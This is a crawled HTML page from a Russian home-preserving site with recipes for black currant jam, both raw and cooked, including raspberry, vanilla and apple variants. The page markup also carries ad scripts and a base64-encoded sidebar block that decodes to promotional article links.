

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomat.guru/varenya-i-zhele/vkusnye-i-poleznye-recepty-varenya-iz-chernoy-smorodiny.html
body_size: 13220
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Варенье из черной смородины: правила варки ягод, рецепты приготовления с термической обработкой и без</title>
<meta name="description" content="Особенности, правила и секреты приготовления варенья из черной смородины. Варианты рецептов сырого витаминного продукта, а также с термической обработкой и разными добавками."><link rel="canonical" href="https://tomat.guru/varenya-i-zhele/vkusnye-i-poleznye-recepty-varenya-iz-chernoy-smorodiny.html" />    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Варенье из черной смородины: правила варки ягод, рецепты приготовления с термической обработкой и без" property="og:title" />
<meta content="https://tomat.guru/varenya-i-zhele/vkusnye-i-poleznye-recepty-varenya-iz-chernoy-smorodiny.html" property="og:url" />
<meta content="https://tomat.guru/images/496380/bigCover.jpg" property="og:image" />
<meta content="Особенности, правила и секреты приготовления варенья из черной смородины. Варианты рецептов сырого витаминного продукта, а также с термической обработкой и разными добавками." name="og:description" />
<meta content="Информационный сайт tomat.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Особенности, правила и секреты приготовления варенья из черной смородины. Варианты рецептов сырого витаминного продукта, а также с термической обработкой и разными добавками."/>
<meta name="twitter:title" content="Варенье из черной смородины: правила варки ягод, рецепты приготовления с термической обработкой и без"/>
<meta name="twitter:site" content="@TomatGuru"/>
<meta name="twitter:domain" content="Информационный сайт tomat.guru"/>
<meta name="twitter:image:src" content="https://tomat.guru/images/496380/bigCover.jpg"/>
<meta name="twitter:creator" content="@TomatGuru"/>
    <link rel="publisher" href="https://plus.google.com/communities/108648998033032121021"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.7">
    <!--intoHead-->
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/gDnP4ha6.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li class="active"><a href="/varenya-i-zhele" rel="nofollow">Варения</a>
<li><a href="/zakuski-i-zagotovki" rel="nofollow">Заготовки</a>
</li><li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
</li><li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
</li><li><a href="/napitki" rel="nofollow">Напитки</a>
</li>      
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
        <div class="a-top"><!-- Yandex.RTB R-A-242876-25 -->
<div id="yandex_rtb_R-A-242876-25"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-25",
                renderTo: "yandex_rtb_R-A-242876-25",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://tomat.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/varenya-i-zhele" rel="v:url" property="v:title">Варенья и желе</a></li><li><a href="https://tomat.guru/varenya-i-zhele/vkusnye-i-poleznye-recepty-varenya-iz-chernoy-smorodiny.html" rel="v:url" property="v:title">Вкусные и полезные рецепты варенья из черной смородины</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li class="active">
                <a href="/varenya-i-zhele" rel="nofollow">Варенья и желе</a>
                                <ul class="sub-menu">
                                <li><a href="/varenya-i-zhele/abrikosovoe" rel="nofollow">Абрикосовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/vishnevoe" rel="nofollow">Вишневое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/grushevoe" rel="nofollow">Грушевое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-shishek" rel="nofollow">Из шишек</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-yagod" rel="nofollow">Из ягод</a>
                                </li>
                                <li><a href="/varenya-i-zhele/slivovoe" rel="nofollow">Сливовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/yablochnoe" rel="nofollow">Яблочное</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vina" rel="nofollow">Вина</a>
                              </li>
                          <li>
                <a href="/dzhemy-i-povidla" rel="nofollow">Джемы и повидла</a>
                              </li>
                          <li>
                <a href="/zagotovki-iz-myasa-i-ovoschey" rel="nofollow">Заготовки из мяса и овощей</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zamorozki" rel="nofollow">Заморозки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zasolki" rel="nofollow">Засолки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/kolbasy" rel="nofollow">Колбасы</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/marinovannye-produkty" rel="nofollow">Маринованные продукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zagotovki-iz-fruktov-i-yagod" rel="nofollow">Заготовки из фруктов и ягод</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/varenya" rel="nofollow">Варенья</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/dzhemy" rel="nofollow">Джемы</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/marmelady" rel="nofollow">Мармелады</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/soki" rel="nofollow">Соки</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/suhofrukty" rel="nofollow">Сухофрукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zakuski-i-zagotovki" rel="nofollow">Закуски и заготовки</a>
                                <ul class="sub-menu">
                                <li><a href="/zakuski-i-zagotovki/baklazhany" rel="nofollow">Баклажаны</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zhivaya-zamorozka" rel="nofollow">Живая заморозка</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zelen" rel="nofollow">Зелень</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/kabachki" rel="nofollow">Кабачки</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/perec" rel="nofollow">Перец</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/salaty" rel="nofollow">Салаты</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/svekla" rel="nofollow">Свекла</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/sliva" rel="nofollow">Слива</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/tykva" rel="nofollow">Тыква</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fasol" rel="nofollow">Фасоль</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fruktovo-yagodnye" rel="nofollow">Фруктово-ягодные</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/napitki" rel="nofollow">Напитки</a>
                                <ul class="sub-menu">
                                <li><a href="/napitki/vino" rel="nofollow">Вино</a>
                                </li>
                                <li><a href="/napitki/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/napitki/soki" rel="nofollow">Соки</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/podlivki-i-sousy" rel="nofollow">Подливки и соусы</a>
                                <ul class="sub-menu">
                                <li><a href="/podlivki-i-sousy/adzhika" rel="nofollow">Аджика</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/zapravki" rel="nofollow">Заправки</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/ketchupy" rel="nofollow">Кетчупы</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/lecho" rel="nofollow">Лечо</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/tkemali" rel="nofollow">Ткемали</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/poleznye-sovety" rel="nofollow">Полезные советы</a>
                              </li>
                          <li>
                <a href="/recepty-blyud" rel="nofollow">Рецепты блюд</a>
                                <ul class="sub-menu">
                                <li><a href="/recepty-blyud/gribnye-blyuda" rel="nofollow">Грибные блюда</a>
                                </li>
                                <li><a href="/recepty-blyud/kashi" rel="nofollow">Каши</a>
                                </li>
                                <li><a href="/recepty-blyud/salaty" rel="nofollow">Салаты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/solenya" rel="nofollow">Соленья</a>
                                <ul class="sub-menu">
                                <li><a href="/solenya/kapusta" rel="nofollow">Капуста</a>
                                </li>
                                <li><a href="/solenya/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/solenya/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
                          <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
              <script>document.write(base64_decode('[base64]/0YLRiyDRgSDQutCw0YDRgtC40L3QutCw0LzQuCDQstCw0YDQtdC90YzRjyDQuNC3INC60LDQsdCw0YfQutC+0LIg0YEg0LvQuNC80L7QvdC+0Lw8L2Rpdj48cD7QktCw0YDQtdC90YzQtSDQuNC3INC60LDQsdCw0YfQutC+0LI6INC/0L7RiNCw0LPQvtCy0YvQtSDRgNC10YbQtdC/0YLRiyDQv9GA0LjQs9C+0YLQvtCy0LvQtdC90LjRjyDQutCw0LHQsNGH0LrQvtCy0L7Qs9C+INCy0LDRgNC10L3RjNGPINGBINC70LjQvNC+0L3QvtC8LCDQsNC/0LXQu9GM0YHQuNC90L7QvCwg0Y/[base64]/QsdC70L7Rh9C90L7QuSDQv9Cw0YHRgtC40LvRizwvZGl2PjxwPtCa0LDQuiDQv9GA0LjQs9C+0YLQvtCy0LjRgtGMINC/0LDRgdGC0LjQu9GDINC40Lcg0Y/QsdC70L7Qujog0YDQtdGG0LXQv9GC0Ysg0LTQu9GPINC/0YDQuNCz0L7RgtC+0LLQu9C10L3QuNGPINGP0LHQu9C+0YfQvdC+0Lkg0L/[base64]/0L/QtdGC0LjRgtC90L7QtSDQstCw0YDQtdC90YzQtSDQuNC3INC20ZHQu9GC0L7QuSDQsNC70YvRh9C4PC9kaXY+PHA+0K/QvdGC0LDRgNC90L7QtSDQuCDQsNC/0L/QtdGC0LjRgtC90L7QtSDQstCw0YDQtdC90YzQtSDQuNC3INC20ZHQu9GC0L7QuSDQsNC70YvRh9C4INGBINC60L7RgdGC0L7Rh9C60L7QuSDQuCDQsdC10Lcg0L3QtdGROiDQtdCz0L4g0L/QvtC70LXQt9C90YvQtSDRgdCy0L7QudGB0YLQstCwINC4INC+0YHQvdC+0LLQvdGL0LUg0YDQtdGG0LXQv9GC0Ys8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                        <div id="insertAskExpHere" data-authorurl="/expert/karetnikova.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Каретникова Вера Борисовна" data-vname="Веры Борисовны"></div>
                          <div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-242876-23 -->
<div id="yandex_rtb_R-A-242876-23"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-23",
                renderTo: "yandex_rtb_R-A-242876-23",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tomatsidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="7691050625"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
                      </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://tomat.guru/images/496380/bigCover.jpg">
<meta itemprop="description" content="Особенности, правила и секреты приготовления варенья из черной смородины. Варианты рецептов сырого витаминного продукта, а также с термической обработкой и разными добавками.">

<h1 itemprop="name" id="article-title">Вкусные и полезные рецепты варенья из черной смородины</h1>
<div itemprop="articleBody" class="articleBody">
<p><img src="/images/496380/sposoby_prigotovleniya_varenya.jpg" alt="Способы приготовления варенья" title="" width="300" height="204" class="alignright">Трудно найти человека, которому бы не нравилось варенье из черной смородины. Этот продукт не только вкусный, он еще и полезный. Содержащиеся в ягодах смородины микроэлементы и витамины помогают восстанавливать иммунитет, способствуют улучшению пищеварения и положительно влияют на обмен веществ в клетках.</p><span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#obschie">Общие принципы приготовления варенья</a></li>
<li><a href="#recepty">Рецепты черносмородинового десерта</a><ul>
<li><a href="#syroe">Сырое варенье</a></li>
<li><a href="#klassicheskiy">Классический рецепт</a></li>
<li><a href="#varianty">Варианты с добавками</a></li></ul></li>
</ul>
</div> <!--/noindex-->


<p>Приготовить вкусный десерт из ягод нетрудно. А вот выбрать нужный рецепт не так просто. Ведь вариантов варенья немало, каждый из них имеет свою изюминку. Если вы решитесь приготовить варенье из черной смородины, рецептов можно найти множество.</p>


<h2 id="obschie">Общие принципы приготовления варенья</h2>



<p>Для приготовления черносмородинового варенья не потребуется особых усилий, но <strong>некоторые правила все же нужно усвоить:</strong></p>

<ol class="accentblue">
	<li>Сок из ягоды выделяется сложнее, чем из клубники или малины.</li>
	<li>В смородине черного цвета много кислоты, которую при варке регулируют с помощью сахара. В одних случаях добавляют сахарный песок 1:1, в других 1:1,5. Все зависит от вкусовых предпочтений, хотя следует учитывать, что более кислое варенье хранится только в холодильнике.</li>
	<li><img src="/images/496346/svarit_varene.jpg" alt="Как сварить варенье" title="" width="300" height="199" class="alignright">При варке варенья используются плоды одинаковой спелости, особенно если это «сырое» варенье. Да и в обычной сладкой заготовке переспевшие и зеленые ягоды не к месту.</li>
	<li>Даже при термической обработке черная смородина сохраняет свою полезность. Но чем меньше нагрев, тем больше витаминов в готовом варенье. Этот момент также нужно учитывать при выборе рецепта.</li>
	<li>Немало вариантов варенья из черной смородины с различными добавками: другими ягодами и фруктами, медом, ванилином.</li>
	<li>Никакой особой подготовки ягод не потребуется. Придется только перебрать, удалить хвостики и пушистые верхушки и промыть в нескольких водах. Ягоду складывают в дуршлаг и поливают водой. Замачивать смородину не нужно, так как ягодки могут потерять целостность и пустить сок.</li>
	<li>Варят черносмородиновое варенье в широкой посуде из нержавейки, поскольку в ягодах много кислоты.</li>
	<li>Емкости для разлива варенья промывают горячей водой с содой, прополаскивают и пропаривают.</li>
</ol>

<blockquote>
<p>Если банки закатывают металлическими крышками, то переворачивать их не нужно.</p>
</blockquote>

<p>Вот, пожалуй, и все секреты, которые нужно знать для получения качественного сладкого продукта.</p>

<p><iframe src="https://www.youtube.com/embed/iNtIHrcjKx4"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="recepty">Рецепты черносмородинового десерта</h2>



<p>Сладкую заготовку их ягод смородины можно приготовить в сыром виде или подвергнуть кратковременной термической обработке. Рецептов варенья очень много, причем у каждой хозяюшки есть свои изюминки и секреты. Предложенные варианты могут стать основой для фантазии</p>

<h3 id="syroe">Сырое варенье</h3>

<p><img src="/images/496349/recept_vareniya_chernoy.jpg" alt="Рецепт варения из черной смородины" title="" width="300" height="168" class="alignleft">Первый вариант — заготовка только из смородины. Для варки берут ягод и сахара в пропорции 1:1,5. Такое соотношение необходимо потому, что термической обработке сладкий продукт не будет подвергаться. Сахар лучше брать мелкий, он быстрее растворяется.</p>

<p>Перебранные и промытые ягоды откидывают на дуршлаг, чтобы стекла вода. Затем их измельчают через мясорубку или блендером до состояния пюре. Ягодную массу выливают в объемную посуду и засыпают сахарный песок.</p>

<p>Несколько дней сырое варенье должно стоять при комнатной температуре. В течение дня массу перемешивают, чтобы ускорить растворение сахара. Когда не останется крупинок, а сироп станет прозрачным, перекладывают в чистые банки и закатывают. Хранить можно в подвале или холодильнике.</p>

<p><img src="/images/496395/pravilno_varit_varene.jpg" alt="Как правильно варить варенье" title="" width="800" height="531" class="aligncenter"></p>

<p>Второй вариант — с малиной. Принцип приготовление малиново-смородинового варенья идентичен первому рецепту. Что касается ингредиентов, то берут смородину, малину и сахар в пропорции 2:1:1,5. Сырое варенье, не подверженное термической обработке, обладает не только набором полезных веществ, но и сохраняет неповторимый аромат лета.</p>

<p><iframe src="https://www.youtube.com/embed/VNUZkpLMUqg"></iframe></p>

<h3 id="klassicheskiy">Классический рецепт</h3>

<p>По правилам, для сохранения витаминов и полезных микроэлементов ягоды нужно прогревать минимальное время. На килограмм черной смородины потребуется 1,5 кг сахара и 600 мл воды.</p>

<p><strong>Как варить:</strong></p>

<ol class="accentblue">
	<li><img src="/images/496351/prigotovit_varene_zimu.jpg" alt="Как приготовить варенье на зиму" title="" width="300" height="200" class="alignright">Кипятим 400 мл воды, выкладываем промытые и просушенные ягоды минуты на 3 и охлаждаем. Такая процедура предотвращает сморщивание ягод при дальнейшей обработке.</li>
	<li>Остальные 200 мл воды выливаем в широкий таз, высыпаем сахарный песок и провариваем, пока сахар не растворится.</li>
	<li>Затем в кипящий сироп выкладываем ягоду и кипятим не более 7 минут, постоянно снимая пенку.</li>
	<li>На медленном огне довариваем сладкую заготовку, пока она не загустеет.</li>
	<li>Раскладываем продукт горячим в стерильные банки и закатываем.</li>
</ol>

<p>Рецепт «Три по пять». <strong>Для варки потребуется:</strong></p>

<ul class="accentgreen">
	<li>ягод черной смородины — 3 кг;</li>
	<li>сахарного песка — 4 кг;</li>
	<li>воды — 3 стакана.</li>
</ul>

<p><img src="/images/496350/dobavki_varene_chernoy_smorodiny.jpg" alt="Добавки в варенье из черной смородины" title="" width="300" height="200" class="alignright">В широкий таз выливают воду, кипятят ее, потом порциями добавляют сахар. Если всыпать весь объем, сироп будет долго закипать. Когда сахар растворится, закладывают ягоду, доводят до кипения и отключают через 5 минут. Остывшую заготовку снова кипятят 5 минут еще два раза.</p>

<blockquote>
<p>Расфасовывают продукцию в горячем виде по пропаренным банкам и закатывают. Такое варенье можно безбоязненно хранить на нижней полочке кухонного шкафа. Оно не засахарится и не забродит.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/gTwSM4hOBTY"></iframe></p>

<h3 id="varianty">Варианты с добавками</h3>

<p>Ванильное варенье<strong>. Для приготовления необычного десерта потребуется:</strong></p>

<ul class="accentred">
	<li>ягод смородины — 1000 граммов;</li>
	<li>сахарного песка — 1200 граммов;</li>
	<li>воды — 200 мл;</li>
	<li>ванилина — 1 пакетик.</li>
</ul>

<p><strong>Этапы приготовления:</strong></p>

<ol class="accentblue">
	<li><img src="/images/496348/varit_varene_chernoy_smorodiny.jpg" alt="Как варить варенье из черной смородины" title="" width="300" height="278" class="alignright">Из сахара и стакана воды варят сироп.</li>
	<li>Ягоды бланшируют в кипящей воде минуты 3—4, выкладывают в широкую посуду для варки.</li>
	<li>Заливают кипящим сиропом и варят треть часа, время от времени снимают пенку. Отставляют на 12 часов.</li>
	<li>Снова варят 20 минут, откидывают ягоды на дуршлаг и раскладывают по баночкам, заполняя их на треть объема.</li>
	<li>Сироп ставят на плиту и варят с момента закипания 5 минут.</li>
	<li>Добавляют ванилин и полученным сиропом доливают баночки с вареной ягодой.</li>
	<li>Сразу же закатывают.</li>
</ol>

<p>Имеется еще рецепт с добавлением яблок. Яблок и смородины берут по 400 граммов, сахара 4 стакана, воды 2 стакана.</p>

<p>Ягоды промывают и обсушивают, а яблоки нарезают тонкими ломтиками. Сначала нужно сварить сироп, добавить в него смородину и варить до тех пор, пока ягодки не полопаются. После этого высыпают яблоки и продолжают варить на медленном огне, пока масса не станет густой.</p>

<p><iframe src="https://www.youtube.com/embed/dZWy9Uty5R8"></iframe></p>

<blockquote>
<p>Обязательно варенье помешивают, чтобы не загустело, и снимают пену. Раскладывают яблочно-смородиновый десерт в горячем виде и закатывают.</p>
</blockquote>

<p>Любой вариант черносмородинового варенья обладает ароматом и кисло-сладким вкусом. Кроме того, это отличная витаминная добавка к зимнему рациону каждой семьи.</p>

<p><iframe src="https://www.youtube.com/embed/34V0aKpA9qA"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-242876-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-3",
                renderTo: "yandex_rtb_R-A-242876-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="45">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/3/smallpreview.png" alt="Фотография Аллы Леонидовны" class="authorava" width=40 height=40>
		<a href="/expert/samsonova.html" rel="nofollow" class="authorlink">Самсонова Алла Леонидовна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="66330" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">45</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/454262/bigCover.jpg);">
      <a href="/varenya-i-zhele/kak-sdelat-vino-iz-zabrodivshego-varenya.html" title="">Как сделать вино из забродившего варенья</a>
    </div>
      <div class="item" style="background-image: url(/images/465765/bigCover.jpg);">
      <a href="/varenya-i-zhele/varene-iz-kabachkov-s-apelsinami.html" title="">Варенье из кабачков с апельсинами</a>
    </div>
      <div class="item" style="background-image: url(/images/455940/bigCover.jpg);">
      <a href="/varenya-i-zhele/vkusnoe-domashnee-varene-iz-granata-zagotovka-na-zimu.html" title="">Вкусное домашнее варенье из граната — заготовка на зиму</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-242876-24 -->
<div id="yandex_rtb_R-A-242876-24"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-24",
                renderTo: "yandex_rtb_R-A-242876-24",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 124,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="trenktir" style="clear: both">
<div data-autoload="yes" data-id="121" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
